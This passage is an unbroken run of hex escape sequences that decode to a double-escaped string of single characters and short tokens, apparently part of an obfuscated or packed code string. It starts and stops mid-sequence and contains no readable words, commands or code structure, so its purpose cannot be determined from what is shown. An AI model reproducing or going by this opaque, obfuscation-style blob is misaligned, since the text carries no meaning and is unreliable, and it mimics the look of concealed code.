x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6